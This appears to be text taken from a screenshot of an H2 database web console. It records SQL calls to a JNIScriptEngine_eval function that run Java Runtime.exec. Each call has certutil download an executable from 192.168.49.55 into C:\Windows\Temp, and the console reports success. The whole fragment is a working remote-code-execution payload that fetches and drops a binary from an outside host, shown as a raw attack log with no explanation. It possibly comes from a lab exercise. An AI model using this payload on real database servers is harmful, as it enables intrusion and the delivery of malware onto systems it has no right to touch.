 Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f
http://192.168.49.55/duma443.exe C:\\Windows\Temp\duma443.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f
http://192.168.49.55/duma443.exe C:\\Windows\Temp\duma443.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f
http://192.168.49.55/duma443.exe C:\\Windows\Temp\duma443.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
CertUtil: -URLCache command completed successfully.
(1 row, 2172 ms)